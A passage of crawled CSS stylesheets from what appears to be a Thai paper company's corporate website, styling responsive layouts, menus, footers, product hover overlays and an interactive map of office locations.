		background:none;
		width:100%; min-height:130px;
		border:0px #03C solid;
	}
	.k_family_work_left{
		width:100%; height:100%;
		border:0px #000 solid;
		padding:0px;
		
		text-align:center;
	}
	.k_family_work_right{
		width:100%; height:100%;
		border:0px #000 solid;
		padding:0px;
		
		padding-top:40px; padding-left:0px;
		
		text-align:left;
	}
	
	
	.k_family_2_box{
		margin-left:5px; margin-top:20px;
		color:#545252;
	}
	
	.bRight{
		margin-left:00px;
		width:100% !important;
		border:0px #333 solid;
		padding-bottom:20px;
	}
	
	.bgProductMobile{
		padding:10px;
		/*color:#FFF !important;
		background:rgba(0,0,0,.3);*/
	}

    .nav_top {display: none; }

    .menu-responsive {display: block; padding: 0 0 15px; background: #f8fee7; }
    .menu-responsive ul {list-style: none; padding: 0; max-width: 98%; margin: auto; }
    .menu-responsive li {height: 30px; margin: 0 0 6px; overflow: hidden; position: relative; }
    .menu-responsive i {cursor: pointer; display: none; background: url(../img/bg-menu-act.jpg); width: 38px; height: 30px; position: absolute; top: 0; left: 0; }
    .menu-responsive li.active i {display: block; }
    .menu-responsive li.active a {margin-left: 42px; }

    .menu-responsive a {display: block; font: 18px/30px Arial; color: #f7fde1; padding: 0 0 0 18px; background: #43a592; }

    .menu-main {height: 36px; overflow: hidden; transition: height 0.4s linear; }
    .menu-main.active {height: 288px; }

    .menu-sub {}
    .menu-sub li {margin: 0 0 1px; }
    .menu-sub a {color: #514337; padding: 0 0 0 31px; background: url(../img/bg-menu-re.jpg); }
    .menu-sub a:hover {background: url(../img/bg-menu-sub.jpg); }
    .bnt_box1 {display: none; }
    .bnt_box2 {display: none; }
    .product_area img {max-width: 100%; }
    

}

    .menu-subsus {margin-left:0px; }
    .menu-subsus a {color: #514337; padding: 0 0 0 31px; background: url(../img/bg-menu-re.jpg); }
    .menu-subsus a:hover {background: url(../img/bg-menu-sub.jpg); }


@media screen and (max-width: 40em) {
	
	.home_link{
		margin:0px; padding:0px;
		list-style:none;
		margin:0 auto;
		border:0px #666 solid;
		width:90%;
		margin-top:0px; padding-top:20px;
		margin-bottom:-100px;
		
	}
	
	.bgFooter{
		position:absolute;
		margin-top:0px;
		/*background:url(../img/template/bg-footer.png) no-repeat top center;*/
		
		/*background-color:#f2f2f2;*/
		border-top:1px #d5d3d3 solid;
		width:100%;
		height:420px;
		
		/*border:1px #FFCC33 solid;*/
	}
	.footer{
		margin:0 auto;
		border:0px #666 solid;
		margin-top:20px;
		width:70%; height:auto;
		border:0px #666 solid;
	}
	
	.footer_address ,.footer_social{
		width:96%;
		margin:0 auto;
		position:relative;
		color:#94958b;
		font-size:10px;
		line-height:12px;
		border:0px #333 solid;
	}
	
	.footer_address{
		margin-top:20px;
	}
	.footer_social{
		text-align:left;
		margin-top:20px; margin-bottom:20px;
	}
	
	
	/* PRODUCT */
	.p_left{
		display:block !important;
	}
	.product_nav_space{
		margin-left:0px; margin-top:6px;
	}
	
	.product_menu{
		margin-top:0px;
		margin-right:0px;
	}
	.product_menu img{
		border:0px #333 solid;
		width:100% !important; height:auto;
	}
	.p_img{
		width:100% !important; height:auto;
	}
	
	
}


.ovf-h {overflow: hidden; }
/* mobile */
.content-mobile {padding: 15px; background: #ebebe6; display: none; }

.content-mobile__no-bg {background: transparent; }

.content-mobile {font: normal 12px/15px 'Arial'; }
.content-mobile img {max-width: 100%; }
.content-mobile h1 {color: #06974e; font-size: 18px; font-weight: normal; margin: 5px 0; padding: 0 0 3px; border-bottom: 1px solid #c8c8c8; }
.content-mobile h2 {font-size: 12px; font-weight: bold; margin: 0; }
.content-mobile ol {list-style: none; padding: 0; margin: 0 0 20px; }
.content-mobile strong {font-size: 12px; }

.mobile__location {line-height: 22px; }

.mobile__location-detail-map h1 {color: #a08d55; }
.mobile__location-detail-map img {margin: 0 0 15px; }
.mobile__location-detail-map strong {display: block; }

.mobile__location-detail-map .button-group {overflow: hidden; margin: 25px 0 0; }
.mobile__location-detail-map .button-group a {float: left; width: 48%; }
.mobile__location-detail-map .button-group a + a {float: right; }


.mobile__fsc2 small {display: block; font-size: 12px; font-weight: bold; color: #7c7474; padding: 3px 0 5px 20px; }
.mobile__fsc2 {border-bottom: 1px solid #cdbaa3; padding: 0 0 20px; margin: 0 0 15px; }
.mobile__fsc2 p {margin: 0; color: #fff; }

.mobile__fsc2 h1 {border: 0; color: #fff; }
.mobile__fsc2 h2 {color: #fdd90f; }

.content-mobile__product {background: #c1a98c; }

.content-international {background: #fff; }
.content-international img {max-width: 100%; margin: auto; }
.content-international h1 {
    height: 36px;
    line-height: 36px;
    padding: 0 0 0 36px;
    background: #f6f5f1 url(../img/icon/mud-red.png) 5px center no-repeat;
    font-size: 18px;
	margin: 0;
    color: #e11524;
}
.content-international ol {padding: 5px 0; margin: 0; }
.content-international li {color: #7c7474; margin: 0 0 0 12px; font-size: 13px; line-height: 17px; }

.content-international h1.green {background-image: url(../img/icon/mud-green.png); color: #2cab2a; }
.content-international h1.blue {background-image: url(../img/icon/mud-blue.png); color: #1377c9; }
.content-international h1.yellow {background-image: url(../img/icon/mud-yellow.png); color: #f1a709; }
/* end mobile */



@media screen and (max-width: 30em) {
	
	.block_news{
		width:100%; height:auto;
		margin-top:20px; margin-left:10px;
	}
	.home_news1{
		width:100%; height:154px; border:0px #666 solid;
	}
    div .list_carousel {width: 100%; }

    div .home_b2_body .img,
    div .list_carousel .home_b_body > img {float: left; width: 40%; height: auto; }
    div .list_carousel .title {float: left; width: 40%; }
    div .list_carousel .social {clear: both; padding-top: 5px; margin: 0 0 0 48%; }
/* kheattisak
div .list_carousel .social {clear: both; padding-top: 25px; }
*/
    div .list_carousel .home_b2_body,
    div .list_carousel .home_b_body {height: 110px; }

    .footer {width: 90%; }
    .block_footer {width: 49%; margin: 15px 0; }
    .block_footer.margin_bar {display: block; }


	.home_news2{
		width:100%; height:154px; border:0px #666 solid;
	}
	
	
	.home_b_body .img ,.home_b_body .title{
		display:inline-block; vertical-align:top;
	}
	
	.home_b2_body .img ,.home_b2_body .title{
		display:inline-block; vertical-align:top;
	}

	.home_b_left{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_center_1{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_center_2{
		float:left;
		background:url(../img/home/block_news/box1-top-center-2.png) repeat-x;
		width:100%; height:34px;
	}
	.home_b_right{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_body_left{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	.home_b_body{
		float:left;
		background:url(../img/home/block_news/box1-body-center.png) repeat-x;
		width:100%; height:168px;
	}
	.home_b_body_right{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	
	
	.home_b2_left{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_center_1{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_center_2{
		float:left;
		background:url(../img/home/block_news/box2-top-center-2.png) repeat-x;
		width:100%; height:34px;
	}
	.home_b2_right{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_body_left{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	.home_b2_body{
		float:left;
		background:url(../img/home/block_news/box2-body-center.png) repeat-x;
		width:100%; height:168px;
	}
	.home_b2_body_right{
		float:left;
		background:none;
		width:0px; height:168px;
	}

	/* location */
	.location-map {display: none; }
	.fsc-detail2 {display: none; }
	.for-hide-map {display: none; }
	
}


.ovf-h {overflow: hidden; }
/* mobile */
.content-mobile {padding: 15px; background: #ebebe6; }

.content-mobile__no-bg {background: transparent; }

.content-mobile {font: normal 12px/15px 'Arial'; }
.content-mobile img {max-width: 100%; }
.content-mobile h1 {color: #06974e; font-size: 18px; font-weight: normal; margin: 5px 0; padding: 0 0 3px; border-bottom: 1px solid #c8c8c8; }
.content-mobile h2 {font-size: 12px; font-weight: bold; margin: 0; }
.content-mobile ol {list-style: none; padding: 0; margin: 0 0 20px; }
.content-mobile strong {font-size: 12px; }

.mobile__location {line-height: 22px; }

.mobile__location-detail-map h1 {color: #a08d55; }
.mobile__location-detail-map img {margin: 0 0 15px; }
.mobile__location-detail-map strong {display: block; }

.mobile__location-detail-map .button-group {overflow: hidden; margin: 25px 0 0; }
.mobile__location-detail-map .button-group a {float: left; width: 48%; }
.mobile__location-detail-map .button-group a + a {float: right; }


.mobile__fsc2 small {display: block; font-size: 12px; font-weight: bold; color: #7c7474; padding: 3px 0 5px 20px; }
.mobile__fsc2 {border-bottom: 1px solid #cdbaa3; padding: 0 0 20px; margin: 0 0 15px; }
.mobile__fsc2 p {margin: 0; color: #fff; }

.mobile__fsc2 h1 {border: 0; color: #fff; }
.mobile__fsc2 h2 {color: #fdd90f; }

.content-mobile__product {background: #c1a98c; }

.content-international {background: #fff; }
.content-international img {max-width: 100%; margin: auto; }
.content-international h1 {
    height: 36px;
    line-height: 36px;
    padding: 0 0 0 36px;
    background: #f6f5f1 url(../img/icon/mud-red.png) 5px center no-repeat;
    font-size: 16px;
	margin: 0;
	font-weight:normal;
    color: #e11524;
}
.content-international ol {padding: 5px 0; margin: 0; }
.content-international li {color: #7c7474; margin: 0 0 0 12px; font-size: 13px; line-height: 17px; }

.content-international h1.green {background-image: url(../img/icon/mud-green.png); color: #2cab2a; }
.content-international h1.blue {background-image: url(../img/icon/mud-blue.png); color: #1377c9; }
.content-international h1.yellow {background-image: url(../img/icon/mud-yellow.png); color: #f1a709; }
/* end mobile */

.clearfix:after {
    content: '';
    width: 100%;
    clear: both;
    height: 0;
}

.nav_top>ul>li {position: relative; }
/*
.nav_top>ul>li:hover .sub-menu {display: block; }
.sub-menu {position: absolute; top: 100%; left: 0; }
.sub-menu {
    list-style: none;
    display: none;
    overflow: hidden;
    border: 1px #d4bc85 solid;
    background: rgba(181,177,152,.7);
    padding-left: 10px;
    padding-right: 15px;
}
*/


.sub-menu {
    position: absolute;
    top: 100%;
    max-height: 0;
    left: 0;
    list-style: none;
    border: 0 #d4bc85 solid;
    overflow: hidden;
    background: #cac7b5;
    background: rgba(181,177,152,.7);
    padding-left: 10px;
    padding-right: 15px;
}

.nav_top>ul>li:hover .sub-menu {max-height: 400px; transition: all 0.4s ease; border-width: 1px 0 0; }

.sub-menu li {
    float: left;
    width: 165px; height: 95px;
    display: block;
    padding-left: 10px; padding-top: 15px;
}
.sub-menu a {
    display: block;
    color: #fff;
    font: 12px/1.5em Arial;
}
.sub-menu img {
    border: 2px solid #f1e1bd;
}
.sub-menu a:hover img {
    border-color: #5eb89c;
}

.sub-menu__about {width: 338px;}
.sub-menu__sustain {left: -276px;width: 990px; }
.sub-menu__product {left: -426px;width: 990px;}
.sub-menu__news {width: 330px;}
.sub-menu__contactus {left: -120px;width: 330px;}
.sub-menu__eservice {left: -732px;width: 825px;}

.home_left_block:hover,
.home_product:hover {background-image: url(../img/home/bg-news-hover.png); }

.home_left_block:hover .title,
.home_product:hover .title {color: #fff; }

.home_link li a {display: block; padding-top: 90px; height: 60px; }

.icon1 {background: url(../img/home/icon-1.png) top center no-repeat; }
.icon1:hover {background: url(../img/home/icon-1-2.png) top center no-repeat; }

.icon2 {background: url(../img/home/icon-2.png) top center no-repeat; }
.icon2:hover {background: url(../img/home/icon-2-2.png) top center no-repeat; }

.icon3 {background: url(../img/home/icon-3.png) top center no-repeat; }
.icon3:hover {background: url(../img/home/icon-3-2.png) top center no-repeat; }

.icon4 {background: url(../img/home/icon-4.png) top center no-repeat; }
.icon4:hover {background: url(../img/home/icon-4-2.png) top center no-repeat; }

.icon5 {background: url(../img/home/icon-5.png) top center no-repeat; }
.icon5:hover {background: url(../img/home/icon-5-2.png) top center no-repeat; }

.footer-info {padding: 0 0 20px; }

.footer-info .address {float: left; margin: 0 15px 0 0; }
.footer-info .address h2 {font: bold 12px/1.5em arial; color: #e1cb91; margin: 0; }
.footer-info .address p {font: 11px/1.5em arial; color: #94958b; }

.footer-info .address2 {float: right; margin: 0px;}
.footer-info .address2 h2 {font: bold 12px/1.5em arial; color: #e1cb91; margin: 0; }
.footer-info .address2 p {font: 11px/1.5em arial; color: #94958b; }

.footer-info .social {margin: 32px 0 0; padding: 0; float: left; }
.footer-info .social li {list-style: none; float: left; }
.footer-info .social a {
    display: block;
    text-indent: 100%;
    overflow: hidden;
    width: 26px;
    height: 25px;
    background: url(../img/home/bnt-social.png) center no-repeat; }

.footer-info .social a:hover {background-image: url(../img/home/bnt-social-2.png); }
.footer-info .social .fb a {background-position: 0 center; }
.footer-info .social .tw a {background-position: -32px center; }
.footer-info .social .yt a {background-position: -64px center; }
.footer-info .social .ao a {background-position: -96px center; }

.footer-info .copy {float: right; margin: 7px 0 0; width: 750px; }
.footer-info .copy h2 {
    text-indent: 100%;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    height: 29px;
    background: url(../img/home/scg.png) right center no-repeat; }

.footer-info .copy p {font: 11px/1.5em arial; color: #94958b; }

.gallery-activity {
    border: solid #e7e7e7;
    border-width: 1px 0;
    margin: 50px 0 0;
    padding: 18px 0;
}
.gallery-activity ul {
    margin: 0;
    padding: 0;
}
.gallery-activity li {
    float: left;
    list-style: none;
}
.gallery-activity li+li {
    margin: 0 0 0 38px;
}
.gallery-activity span {
    padding-top: 2px;
    padding-bottom: 2px;
    background: #e7e7e7;
    display: block;
    text-align: center;
}

div.fancybox-overlay {
    background: url(../img/sustainability/gallery/bg-white-80.png) ;
}
.fancybox-wrap-tpl .fancybox-close {
    background: url(../img/sustainability/gallery/close.png);
    width: 41px;
    top: -5px;
    right: -5px;
    height: 47px;
}
div .fancybox-wrap-tpl .fancybox-skin {box-shadow: none; background: none; padding: 0; }
.fancybox-wrap-tpl .fancybox-outer {background: url(../img/sustainability/gallery/main-bg.png) top left no-repeat;}
.fancybox-wrap-tpl .fancybox-inner {background: url(../img/sustainability/gallery/main-bg-r-b.png) bottom right no-repeat;}
.fancybox-wrap-tpl .fancybox-inner img {
    background: url(../img/sustainability/gallery/main-bg-l-b.png) bottom left no-repeat;
    padding: 25px; }

.fancybox-wrap-tpl .fancybox-nav span {visibility: visible; }

.fancybox-wrap-tpl .fancybox-prev {left: -90px; }
.fancybox-wrap-tpl .fancybox-next {right: -90px; }

.fancybox-wrap-tpl .fancybox-prev span {background: url(../img/sustainability/gallery/left.png) center no-repeat;}
.fancybox-wrap-tpl .fancybox-next span {background: url(../img/sustainability/gallery/right.png) center no-repeat;}

.fsc-detail h2 {
    font-family: 'DBOzoneX', Tahoma, sans-serif;
    font-weight: normal;
    font-size: 22px;
    color: #4e3d2c;
}
.wrp-box-banner {margin: 0 0 17px; }
.wrp-box-banner .box_banner {float: left; margin: 0 48px 0 0; }


.fsc2-figure {
    background: url(../img/sustainability/fsc/2.jpg) top center no-repeat;
    height: 280px;
    margin: 120px 0 25px;
    position: relative;
}

.fsc2-figure a{
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
}

.fsc2-figure a{
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
}

.fsc2-figure .hidden-content {
    display: none;
    position: absolute;
    top: 92;
    left: 0;
    width: 435px;
}

.fsc2-figure a:hover .hidden-content {
	display: block;
}
.fsc2-figure .content {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 405px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.contentFsc {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 605px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.contentFsc2 {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 505px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.fsc2-figure .thumb {float: left; }
.fsc2-figure p {float: right; color: #fff; width: 385px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure2 p {float: right; color: #fff; width: 585px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure3 p {float: right; color: #fff; width: 485px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure i {height: 18px; display: block; background: url(../img/sustainability/fsc/bg-hd-content-point.png) center no-repeat;}

.fsc2-figure .fsc2-1 {top: 180px; left: 95px; }
.fsc2-figure .fsc2-2 {top: 99px; left: 166px; }
.fsc2-figure .fsc2-3 {top: 45px; left: 276px; }
.fsc2-figure .fsc2-4 {top: 42px; left: 402px; }
.fsc2-figure .fsc2-5 {top: 42px; left: 541px; }
.fsc2-figure .fsc2-6 {top: 97px; left: 322px; }

.fsc2-figure .fsc2-1 .hidden-content {top: -160px; left: -100px; }
.fsc2-figure .fsc2-2 .hidden-content {top: -180px; left: -180px; }
.fsc2-figure .fsc2-3 .hidden-content {top: -202px; left: -180px; }
.fsc2-figure .fsc2-4 .hidden-content {top: -102px; left: -180px; }
.fsc2-figure .fsc2-5 .hidden-content {top: -192px; left: -180px; }
.fsc2-figure .fsc2-6 .hidden-content {top: -120px; left: -180px; }

.fsc2-figure .fsc2-1 i {background-position: 100px bottom; }
.fsc2-figure .fsc2-2 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-3 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-4 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-5 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-6 i {background-position: 178px bottom; }

.fsc-detail2 p {
    font: 13px/1.5em Tahoma;
}

.main-product a {display: block; position: relative; width: 100%; height: 100%; }

.main-product .hidden-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    filter: alpha(opacity=0); }
    
.main-product .hidden-content2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    filter: alpha(opacity=0); }

.main-product a:hover .hidden-content {opacity: 1; filter: alpha(opacity=100); }
.main-product a:hover .hidden-content2 {opacity: 1; filter: alpha(opacity=100); }
.main-product .hidden-content .bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=80);
}
.main-product .hidden-content2 .bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=80);
}
.main-product .hidden-content .bg {filter: alpha(opacity=80);background: #bca07a;opacity: 0.8;}
.main-product .hidden-content p {position: relative;  color: #fff; text-align: center;font-size: 25px;font-family: 'DBOzoneX', Tahoma, sans-serif;}
.main-product .hidden-content p {display: table-cell; vertical-align: middle;}

.main-product .hidden-content2 .bg {filter: alpha(opacity=80);background: #bca07a;opacity: 0.8;}
.main-product .hidden-content2 p {padding:8px;position: relative;  color: #fff; text-align: center;font-size: 20px;font-family: 'DBOzoneX', Tahoma, sans-serif;}
.main-product .hidden-content2 p {display: table-cell; vertical-align: middle;}

.title-map {padding: 20px 35px 45px; color: #94958b; font: 13px/1.2em Tahoma; }
.show-map {
    background: url(../img/about/map2.jpg) top left no-repeat #fc0;
    height: 360px;
    width: 794px;
    overflow: hidden;
    position: relative; }

.show-map .thumb-map {position: absolute; top: 0; left: 0; z-index: 1 }

.show-map .click-area {width: 33.3%; height: 50%; float: left; position: relative; z-index: 2; }
.show-map .click-area:hover {/*background: #fff;*/ opacity: 0.5; filter: alpha(opacity=50); transition: background 0.2s ease; }

.show-map .main-map {
    background: url(../img/about/map2.jpg) top left no-repeat #fc0;
    position: absolute;
    top: 0;
    left: 0;
    /*width: 1353px;
    height: 602px;*/
    width: 2272px;
    height: 1176px;
    z-index: 0 }

.main-map a {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(150, 144, 144, 0);
    /*background: rgba(0,0,0,0.5);*/
    width: 20px;
    height: 25px; }

.main-map .balloon {
    position: absolute;
    opacity: 0;
    /*top: -24px;*/
    top: -15px;
    transition: all 0.2s linear;
    left: -18px;
    color: #fff;
    background: #3ca18f;
    /*background: rgba(0,0,0,0.5);*/
    padding: 5px 15px;
    border-radius: 5px; }
    
 .main-map .balloon2 {
    position: absolute;
    opacity: 0;
    /*top: -24px;*/
    top: -15px;
    transition: all 0.2s linear;
    left: -18px;
    color: #fff;
    background: #3ca18f;
    /*background: rgba(0,0,0,0.5);*/
    padding: 5px 15px;
    border-radius: 5px; 
    border: 1px;
    }

.main-map a:hover .balloon {display: block; top: -24px; opacity: 1 ;}
.main-map a:hover .balloon2 {display: block; top: -24px; opacity: 1 ;}
.main-map .usa {left: 428px; top: 415px; }
.main-map .poland {left: 1149px; top: 322px; }
.main-map .austria {left: 1118px; top: 367px; }
.main-map .turkey {left: 1244px; top: 444px; }
.main-map .israel {left: 1258px; top: 498px; }
.main-map .kuwait_green {left: 1324px; top: 505px; }
.main-map .kuwait {left: 1345px; top: 505px; }
.main-map .iran_green {left: 1369px; top: 470px; }
.main-map .iran {left: 1390px; top: 470px; }
.main-map .saudiArabia_green {left: 1308px; top: 550px; }
.main-map .saudiArabia {left: 1330px; top: 550px; }
.main-map .uae_green {left: 1371px; top: 550px; }
.main-map .uae {left: 1393px; top: 550px; }
.main-map .oman {left: 1404px; top: 585px; }
.main-map .yemen {left: 1349px; top: 612px; }
.main-map .pakistan_green {left: 1441px; top: 505px; }
.main-map .pakistan {left: 1464px; top: 505px; }
.main-map .kenya {left: 1299px; top: 710px; }
.main-map .gnana {left: 1025px; top: 667px; }
.main-map .southAfrica {left: 1200px; top: 897px; }
.main-map .southAfrica_green {left: 1222px; top: 897px; }
.main-map .madagascar {left: 1364px; top: 846px; }
.main-map .reunion {left: 1413px; top: 854px; }
.main-map .mauritius {left: 1434px; top: 845px; }
.main-map .india {left: 1542px; top: 578px; }
.main-map .bangladesh {left: 1614px; top: 530px; }
.main-map .chaina {left: 1686px; top: 490px; }
.main-map .hongKong {left: 1758px; top: 547px; }
.main-map .cambodia {left: 1700px; top: 572px; }
.main-map .cambodia1 {left: 1712px; top: 606px; }
.main-map .myanmar {left: 1650px; top: 582px; }
.main-map .srilanka {left: 1573px; top: 650px; }
.main-map .thailand {left: 1678px; top: 619px; }
.main-map .vietnam {left: 1750px; top: 596px; }
.main-map .vietnam_blue {left: 1725px; top: 637px; }
.main-map .vietnam_green {left: 1746px; top: 632px; }
.main-map .malaysia {left: 1696px; top: 675px; }
.main-map .malaysia_green {left: 1721px; top: 668px; }
.main-map .singapore {left: 1710px; top: 703px; }
.main-map .singapore_oren {left: 1735px; top: 703px; }

.main-map .indonesia {left: 1784px; top: 704px; }
.main-map .indonesia_green {left: 1806px; top: 704px; }
.main-map .taiwan_green {left: 1803px; top: 550px; }
.main-map .taiwan {left: 1817px; top: 524px; }
.main-map .philippines {left: 1817px; top: 586px; }
.main-map .philippines_blue {left: 1836px; top: 610px; }
.main-map .papuaNewGuinea {left: 2007px; top: 729px; }
.main-map .australia {left: 1939px; top: 864px; }
.main-map .australia_green {left: 1961px; top: 864px; }
.main-map .southKorea {left: 1832px; top: 458px; }
.main-map .southKorea_green {left: 1810px; top: 430px; }
.main-map .japan {left: 1905px; top: 445px; }
.main-map .fiji {left: 2236px; top: 794px; }
.main-map .newZealand_green {left: 2155px; top: 1037px; }
.main-map .newZealand {left: 2178px; top: 1015px; }

.location-map {
    background: url(../img/location/map.png);
    position: relative;
    margin: auto;
    width: 777px;
    height: 481px; }

.location-map .button {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 68px;
    height: 24px;
    z-index: 1;
}

.map-thai {
    position: absolute;
    top: 108px;
    left: 154px;
}

.map-vietnum {
    position: absolute;
    top: 73px;
    left: 189px;
}

.map-phillipines {
    position: absolute;
    top: 113px;
    left: 333px;
}

.map-thai .button {background: url(../img/location/thai/bt-thai.png) top left no-repeat; top: 43px; }
.map-vietnum .button {background: url(../img/location/vietnum/bt-vietnum.png) top left no-repeat; top: 9px; left: 30px; }

.map-tooltip {
    padding: 0px;
    width: 309px;
    background: url(../img/location/arrow2.png) 0px center no-repeat;
    position: absolute;
    display: none;
    z-index: 1;
    top: 0;
    left: 0; }

.map-tooltip .inner {background: #3ca18f; padding: 5px 15px; color: #fff; font-size: 13px; }
.map-tooltip h2 {font-size: 13px; margin-top: 5px; }
.map-tooltip ol {padding: 0; margin: 0 0 10px; }
.map-tooltip li {list-style: none; }
.map-tooltip li a {color: #fff; font-size: 12px; }
.map-tooltip .more {
    display: inline-block;
    width: 0;
    height: 0; 
    margin: 0 0 0 5px;
    background: url(../img/location/bull.png) center no-repeat;
    padding: 11px 12px 0 0;
    vertical-align: middle; }

.map-thai .map-tooltip {
    padding: 0 18px 0 0;
    background: url(../img/location/arrow.png) right 42px no-repeat;
    width: 330px;
    top: 57px;
    left: -320px;
}
.map-vietnum .map-tooltip {
padding: 0 18px 0 21px;
top: -55px;
left: 78px;
width: 345px;
}
.map-phillipines .map-tooltip {
padding: 0 18px 0 21px;
top: -10px;
left: 92px;
width: 365px;
}

/* aosoft */
.fontDB{font-family:'DBOzoneX';}
.fancybox-close {
    width:40px !important; 
    height:46px !important;
    background:url('../img/location/close.png') !important;
}

.morebull {
    display: inline-block;
    width: 0;
    height: 0; 
    margin: 0 0 0 5px;
    background: url(../img/location/bull.png) center no-repeat;
    padding: 11px 12px 0 0;
    vertical-align: middle; }
.ribbon{top: 0;left: 0;height: 114px;position: absolute;z-index: 999;display: block;}
.ribbon img{ height: 114px;border: 0px;}
@media screen and (max-width: 1183px) {
	.ribbon{top: 0;left: 0;height: 60px;width: 100%;position: absolute;z-index: 999;}
	.ribbon img{ height: 60px;border: 0px;}
}	
/* aosoft */

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/css/th.css.css
body_size: 528
content:
@CHARSET "UTF-8";

.nav_top{
	position:absolute; z-index:99;
	width:1024px; height:36px;
	border:0px #999 solid;
	background:url(../img/template/bg-top-nav.png) repeat-x;
	margin-top:110px;
}
.nav_top ul{
	list-style:none;
	margin:0; padding:0;
}
.nav_top ul li{
	display:inline-block; vertical-align:top;
	margin-right:-4px;
}

.nav_home ,.nav_about ,.nav_location ,.nav_sustainability ,.nav_product ,.nav_news ,.nav_contact ,.nav_service{
	position:relative;
	background:url(../img/template/th-img-top-nav.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home{
	background-position:0px 0px;
	width:80px;
}
.nav_about{
	background-position:-80px 0px;
	width:110px;
}
.nav_location{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability{
	background-position:-281px 0px;
	width:150px;
}
.nav_product{
	background-position:-415px 0px;
	width:190px;
}
.nav_news{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact{
	background-position:-753px 0px;
	width:120px;
}
.nav_service{
	background-position:-878px 0px;
	width:103px;
}

.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
	position:relative;
	background:url(../img/template/th-img-top-nav_active.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home_active ,.nav_home:hover{
	background-position:0px 0px;
	width:80px;
}
.nav_about_active ,.nav_about:hover{
	background-position:-80px 0px;
	width:110px;
}
.nav_location_active ,.nav_location:hover{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability_active ,.nav_sustainability:hover{
	background-position:-281px 0px;
	width:150px;
}
.nav_product_active ,.nav_product:hover{
	background-position:-415px 0px;
	width:190px;
}
.nav_news_active ,.nav_news:hover{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact_active ,.nav_contact:hover{
	background-position:-753px 0px;
	width:120px;
}
.nav_service_active ,.nav_service:hover{
	background-position:-878px 0px;
	width:103px;
}

.nav_top_left{
	position:absolute; z-index:99;
	margin-left:-41px; margin-top:-36px;
}
.nav_top_right{
	position:absolute; z-index:99;
	margin-left:1024px; margin-top:-36px;
}

.bt_cont1{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/contact/bt-contact2.png) no-repeat; width:269px; height:33px;
}

.bt_cont1:hover, .bt_cont1_active{
	display:inline-block; vertical-align:top;
	background:url(../img/contact/bt-contact2_active.png) no-repeat; width:269px; height:33px;
}

.bt_cont2{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/contact/bt-contact4.png) no-repeat; width:269px; height:33px;
}

.bt_cont2:hover, .bt_cont2_active{
	display:inline-block; vertical-align:top;
	background:url(../img/contact/bt-contact4_active.png) no-repeat; width:269px; height:33px;
}

.home_control{
	position:relative; z-index:99; text-indent:-9999px;
	background:url(../img/home/bnt-content-th.png) no-repeat;
	width:153px; height:39px;
	margin:0 auto;
	margin-top:-55px; /*margin-left:500px;*/
}

.bt_fsc1{
	display:inline-block; vertical-align:top;
	background:url(../img/sustainability/fsc/bt-fsc.png) no-repeat; width:269px; height:33px;
}

.bt_fsc1:hover, .bt_fsc1_active{
	display:inline-block; vertical-align:top;
	background:url(../img/sustainability/fsc/bt-fsc_active.png) no-repeat; width:269px; height:33px;
}

.bt_fsc2{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/sustainability/fsc/bt-fsc2.png) no-repeat; width:269px; height:33px;
}

.bt_fsc2:hover, .bt_fsc2_active{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/sustainability/fsc/bt-fsc2_active.png) no-repeat; width:269px; height:33px;
}

/*.home_control:hover{
	position:relative; z-index:99; text-indent:-9999px;
	background:url(../img/home/bnt-content_active.png) no-repeat;
	width:153px; height:39px;
	margin:0 auto;
	margin-top:-55px;
}*/

--- FILE ---
content_type: text/css
